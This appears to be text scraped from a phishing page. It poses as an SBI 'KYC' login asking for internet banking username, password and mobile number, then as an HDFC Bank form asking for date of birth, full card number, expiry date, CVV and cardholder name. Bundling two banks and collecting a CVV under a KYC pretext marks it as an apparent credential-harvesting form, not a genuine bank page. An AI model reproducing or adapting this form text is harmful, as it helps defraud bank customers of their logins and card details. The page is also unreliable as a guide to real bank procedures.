 SBI KYC
yono SBI
KYC - LOGIN
Enter your Internet Banking User Name and
Password Or Temporary User Name and
Password to proceed.
(CARE:- Username and password are Case Sensitive.)
Username/User ID *
Username
Password *
Password
Mobile No.*
Type the Number
Enter the text as shown in the image *
Enter the captcha Code
LOGIN
HDFC
HDFC BANK
Name Mobile Number
Enter Name Mobile Number
Email
Enter Email
Date of Birth
Year - Month - Day
CARD Number
Valid Card Number
Expiry Date CVV Code
Year - Month CVV
CARD Holder Name
Card holder name
LOGIN